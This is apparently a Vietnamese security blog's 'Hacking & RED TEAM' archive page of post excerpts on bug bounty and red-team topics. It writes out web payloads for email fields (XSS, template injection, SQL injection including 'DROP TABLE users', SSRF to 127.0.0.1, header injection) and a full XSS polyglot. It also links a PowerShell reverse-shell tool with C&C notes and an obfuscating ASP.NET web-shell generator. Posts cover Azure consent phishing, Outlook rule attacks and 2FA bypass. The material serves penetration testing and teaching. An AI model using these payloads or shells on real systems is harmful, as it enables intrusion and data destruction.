Chép lại cho các ông copy nhé, nhất các ông :v “Mọi kiến thức trong bài viết chỉ phục vụ mục đích giáo dục và an toàn thông tin.Không được sử dụng để tấn công hệ thống mà bạn không sở hữu hoặc không được phép kiểm thử.” XSStest+(alert(0))@example.comtest@example(alert(0)).com”alert(0)”@example.comTemplate injection”<%=7*7%>”@example.comtest+(${{7*7}})@example.comSQLi”‘OR1=1–‘”@example.com”mail’);DROP TABLE users;–“@example.comSSRFjohn.doe@abc123.burpcollaborator.netjohn.doe@[127.0.0.1]Parameter pollutionvictim&email=attacker@example.com(Email) Header injection”%0d%0aContent-Length:%200%0d%0a%0d%0a”@example.com”recicpient@test.com>\r\nRCPTContinueContinue reading “[Bug Bounty]Một số payload khi test trường email”

Category Archives: Hacking & RED TEAM

Reverseshell-Powercat-v2

Con hàng backconnect cơ bản, dùng khá okela, khá mượt. Link download: https://github.com/rexpository/reverseshell-powercat-v2 Muốn biến powershell thành exe thì dùng: https://github.com/MScholtes/PS2EXE Lưu ý: máy chủ C&C phải mở hai port.



[Azure RedTeam] Tấn công “Ủy quyền Bất Hợp Pháp”(Illicit Consent Attack) trên Azure

“Mọi kiến thức trong bài viết chỉ phục vụ mục đích giáo dục và an toàn thông tin.Không được sử dụng để tấn công hệ thống mà bạn không sở hữu hoặc không được phép kiểm thử.” Giới thiệu Trước tiên cần phải hiểu Azure App Service là gì? Azure App Service là một dịchContinueContinue reading “[Azure RedTeam] Tấn công “Ủy quyền Bất Hợp Pháp”(Illicit Consent Attack) trên Azure”

Outlook Form/Rule attack cheat sheet

Bài viết ngắn gọn cho tấn công Outlook form/rule attack, cách sử dụng công cụ ruler. Nguyên lý của tấn công này là tất cả các rule, custom form đều sẽ được đồng bộ nên có thể đăng nhập ở bất kỳ máy nào để thiết lập script độc hại. Đọc thêm: https://sensepost.com/blog/2017/outlook-forms-and-shells/ https://sensepost.com/blog/2017/outlook-home-page-another-ruler-vector/ https://learn.microsoft.com/en-us/microsoft-365/security/office-365-security/detect-and-remediate-outlook-rules-forms-attack?view=o365-worldwideContinueContinue reading “Outlook Form/Rule attack cheat sheet”

[Bugbounty Mindset Series] 2FA Bypass

Về mặt quản lý phiên: Không có 2FA cho chức năng “tắt 2FA” => lỗi Không có 2FA cho chức năng đổi mật khẩu Phiên được tạo hoặc được ủy quyền ngay sau bước xác thực mật khẩu, sau mới xác thực 2FA => lỗi Kích hoạt 2FA nhưng các phiên trước đó vẫn dùngContinueContinue reading “[Bugbounty Mindset Series] 2FA Bypass”

HTTP Request Smuggling toàn tập

I. HTTP request smuggling là gì? HTTP Request Smuggling là một kỹ thuật khai thác sự bất đồng bộ xử lý gói tin HTTP giữa máy chủ proxy/balancer/… với máy chủ web/backend. Lỗ hổng này thường gây ra các ảnh hưởng rất nghiệp trọng tới logic web thông thường. OK chúng ta sẽ cùng tìmContinueContinue reading “HTTP Request Smuggling toàn tập”



CÁC TIÊU CHÍ BẢO VỆ ỨNG DỤNG MOBILE

Bảo vệ ứng dụng mobile là một công việc không hề dễ, một ứng dụng mobile hiện đại (đặc biệt là tài chính, ngân hàng) sẽ phải đối mặt và gặp nhiều thách thức bởi sự tấn công của các tin tặc. nhattruong.blog xin đưa ra một số tiêu chí để bảo vệ cho ứngContinueContinue reading “CÁC TIÊU CHÍ BẢO VỆ ỨNG DỤNG MOBILE”

SharPyShell

“Mọi kiến thức trong bài viết chỉ phục vụ mục đích giáo dục và an toàn thông tin.Không được sử dụng để tấn công hệ thống mà bạn không sở hữu hoặc không được phép kiểm thử.” SharPyShell là tool tạo shell ASP.NET, điều thú vị là nó obfuscate luôn cho mình, down và dùngContinueContinue reading “SharPyShell”

Top các CVE được khai thác nhiều nhất mọi thời đại (2017-now, keep updated)

Sau đây là top các lỗ hổng được hacker ưa chuộng nhất mọi thời đại (mọi thời đại chỉ từ năm 2017 nhé ae :v). Có thể nói các bug hunter, hacker mà vớ được host có các lỗi này thì lại rất sướng, xiên không ngừng. Một phần các lỗi này ngày xưa cũngContinueContinue reading “Top các CVE được khai thác nhiều nhất mọi thời đại (2017-now, keep updated)”

XSS Polyglots: Test multiple XSS scenarios with ONE payload.

“Mọi kiến thức trong bài viết chỉ phục vụ mục đích giáo dục và an toàn thông tin.Không được sử dụng để tấn công hệ thống mà bạn không sở hữu hoặc không được phép kiểm thử.” Use the payload for testing multiple XSS scenarios 🙂 That’s all jaVasCript:/*-/*`/*\`/*’/*”/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/–!>\x3csVg/<sVg/oNloAd=alert()//>\x3e